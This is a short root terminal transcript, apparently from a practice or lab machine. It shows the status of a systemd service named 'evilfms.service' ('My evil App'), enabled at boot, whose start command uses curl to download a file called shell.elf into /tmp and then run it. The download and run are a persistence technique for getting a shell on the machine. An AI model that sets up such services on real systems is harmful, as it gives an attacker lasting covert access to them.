 root@ip-10-0-10-3:/etc/systemd/system# systemctl status evilfms.service
● evilfms.service - My evil App
   Loaded: loaded (/etc/systemd/system/evilfms.service; enabled; vendor preset: enabled)
   Active: inactive (dead) since Fri 2024-06-07 07:45:13 UTC; 6min ago
  Process: 447 ExecStart=/usr/bin/bash -c curl -o /tmp/shell.elf http://localhost:8082/assets/
 Main PID: 447 (code=exited, status=0/SUCCESS)

Jun 07 07:45:13 ip-10-0-10-3 systemd[1]: Started My evil App.
Jun 07 07:45:13 ip-10-0-10-3 bash[447]: /usr/bin/bash: ./tmp/shell.elf: No such file or direct
Jun 07 07:45:13 ip-10-0-10-3 systemd[1]: evilfms.service: Succeeded.
root@ip-10-0-10-3:/etc/systemd/system# systemctl start  evilfms.service
root@ip-10-0-10-3:/etc/systemd/system# systemctl status evilfms.service
● evilfms.service - My evil App
   Loaded: loaded (/etc/systemd/system/evilfms.service; enabled; vendor preset: enabled)
   Active: inactive (dead) since Fri 2024-06-07 07:51:49 UTC; 2s ago
  Process: 1407 ExecStart=/usr/bin/bash -c curl -o /tmp/shell.elf http://localhost:8082/assets
 Main PID: 1407 (code=exited, status=0/SUCCESS)

Jun 07 07:51:49 ip-10-0-10-3 systemd[1]: Started My evil App.
Jun 07 07:51:49 ip-10-0-10-3 systemd[1]: evilfms.service: Succeeded.
lines 1-8/8 (END)...skipping...
● evilfms.service - My evil App
   Loaded: loaded (/etc/systemd/system/evilfms.service; enabled; vendor preset: enabled)
   Active: inactive (dead) since Fri 2024-06-07 07:51:49 UTC; 2s ago
  Process: 1407 ExecStart=/usr/bin/bash -c curl -o /tmp/shell.elf http://localhost:8082/assets
 Main PID: 1407 (code=exited, status=0/SUCCESS)

Jun 07 07:51:49 ip-10-0-10-3 systemd[1]: Started My evil App.
Jun 07 07:51:49 ip-10-0-10-3 systemd[1]: evilfms.service: Succeeded.
~